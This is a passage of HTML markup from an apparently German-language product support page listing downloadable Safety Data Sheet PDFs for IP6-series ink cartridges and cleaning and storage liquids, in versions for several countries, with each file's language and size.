											<h2>Safety Data Sheet IP6-226 Ink Cartridge Light Magenta - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 446.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-226%28Lm%29FI%20ver4_225651.pdf?id=8796522137276">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-226 Ink Cartridge Light Magenta - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 527.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-226%28Lm%29FR%20ver6_225232.pdf?id=8796333917884">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-226 Ink Cartridge Light Magenta - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 452.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-226_IP6-226_IP7-216%28Lm%29UK%20ver5_M_308836.pdf?id=8796333852348">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-226 Ink Cartridge Light Magenta - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 486.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-226%28Lm%29%20DE_ver6_225052.pdf?id=8796333622972">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-226 Ink Cartridge Light Magenta - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 555.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-226%28Lm%29%20IT_ver6_225233.pdf?id=8796333950652">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-226 Ink Cartridge Light Magenta - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 544.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-226%28Lm%29NL%20ver3_225126.pdf?id=8796523677372">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-226 Ink Cartridge Light Magenta - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-226%28Lm%29PT%20ver4_225623.pdf?id=8796519253692">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-226 Ink Cartridge Light Magenta - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 449.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-226%28Lm%29ES%20ver6_225229.pdf?id=8796333655740">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-226 Ink Cartridge Light Magenta - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 508.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-227%28Gy%29DA%20ver3_214366.pdf?id=8796520826556">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-227 Ink Cartridge Gray - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 448.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-227%28Gy%29FI%20ver4_225652.pdf?id=8796522170044">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-227 Ink Cartridge Gray - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 529.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-227%28Gy%29FR%20ver6%20_225235.pdf?id=8796334147260">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-227 Ink Cartridge Gray - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 557.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-227_IP7-217%28Gy%29UK%20ver9_M_308837.pdf?id=8796334114492">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-227 Ink Cartridge Gray - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 491.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-227%28Gy%29%20DE_ver6_225055.pdf?id=8796333885116">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-227 Ink Cartridge Gray - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 559.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-227%28Gy%29%20IT_ver6_225236.pdf?id=8796334180028">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-227 Ink Cartridge Gray - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 548.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-227%28Gy%29NL%20ver3_225127.pdf?id=8796523710140">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-227 Ink Cartridge Gray - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 508.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-227%28Gy%29PT%20ver4_225624.pdf?id=8796519286460">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-227 Ink Cartridge Gray - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 454.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-227%28Gy%29ES%20ver6_225234.pdf?id=8796334048956">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-227 Ink Cartridge Gray - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 512.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28wipe%29AU%20ver3_228738.pdf?id=8796426061500">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - Australia</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 491.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28wipe%29DA%20ver3_214381.pdf?id=8796521318076">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 415.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28wipe%29FI%20ver3_214554.pdf?id=8796522661564">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 505.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28wipe%29FR_ver4_211369.pdf?id=8796336047804">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 512.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251_IP7-231%28wipe%29UK%20ver8_M_308845.pdf?id=8796336015036">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 435.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28wipe%29DE_ver4_211208.pdf?id=8796335883964">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 515.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28Wipe%29IT_ver4_211210.pdf?id=8796336113340">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 507.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28wipe%29KR%20ver1.1_ODC_277180.pdf?id=8797076735676">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - Korea</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Koreanisch</p>
													<p>(Größe: 317.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28wipe%29NL%20ver2_211094.pdf?id=8796523480764">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 488.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28wipe%29PT%20ver3_214538.pdf?id=8796519909052">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 417.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-251%28wipe%29ES%20ver4_211368.pdf?id=8796335982268">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-251 Wiper Cleaning Liquid Set A - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 486.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29DA%20ver3_214390.pdf?id=8796521612988">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 415.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29FI%20ver3_214563.pdf?id=8796522956476">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 506.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29%20FR_ver5_211371.pdf?id=8796336277180">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 428.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-285_IP6-254_IP6-255_IP6-265_IP6-915_IP7-236%28CL%29UK%20ver5_M_308846.pdf?id=8796336211644">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 436.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28cl%29DE_ver5_211209.pdf?id=8796335949500">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 515.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29IT_ver5_211212.pdf?id=8796336375484">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 507.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29KR%20ver1.1_ODC_277183.pdf?id=8797076768444">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - Korea</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Koreanisch</p>
													<p>(Größe: 317.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29NL%20ver2_211099.pdf?id=8796524431036">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 488.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28cl%29PT%20ver3_214549.pdf?id=8796520269500">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 426.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28cl%29ES%20ver5_211370.pdf?id=8796336080572">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-254 Cleaning Liquid Set A (6) - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 486.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29AU%20ver3_228752.pdf?id=8796426651324">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - Australia</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 491.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29DA%20ver3_214391.pdf?id=8796521645756">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 415.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29FI%20ver3_214564.pdf?id=8796522989244">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 506.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29%20FR_ver5_211422.pdf?id=8796351973052">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 428.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-285_IP6-254_IP6-255_IP6-265_IP6-915_IP7-236%28CL%29UK%20ver5_M_308881.pdf?id=8796351841980">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 436.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28cl%29DE_ver5_211273.pdf?id=8796351743676">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 515.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29IT_ver5_211275.pdf?id=8796352038588">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 507.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29KR%20ver1.1_ODC_277272.pdf?id=8797077063356">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - Korea</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Koreanisch</p>
													<p>(Größe: 317.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28CL%29NL%20ver2_211100.pdf?id=8796524463804">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 488.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28cl%29PT%20ver3_214550.pdf?id=8796520302268">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 426.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-254_IP6-255%28cl%29ES%20ver5_211421.pdf?id=8796351940284">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-255 Cleaning Liquid Set A (7) - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 486.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29AU%20ver2_214702.pdf?id=8796426716860">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - Australia</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 369.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29DA%20ver3_214392.pdf?id=8796521678524">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 308.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29FI%20ver3_214565.pdf?id=8796523022012">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 380.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29%20FR_ver4_211373.pdf?id=8796336473788">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 377.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-284_IP5-293_IP6-256_IP6-257_IP6-266_IP6-916_IP7-137_IP7-237%28WH%29UK%20ver5_M_308847.pdf?id=8796336441020">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 300.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29DE%20ver4_211211.pdf?id=8796336244412">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 363.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29IT_ver4_211213.pdf?id=8796336539324">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 414.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29KR%20ver1.1_ODC_277186.pdf?id=8797076801212">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - Korea</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Koreanisch</p>
													<p>(Größe: 287.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29NL%20ver2_211097.pdf?id=8796524365500">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 371.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29PT%20ver3_214551.pdf?id=8796520335036">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 363.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
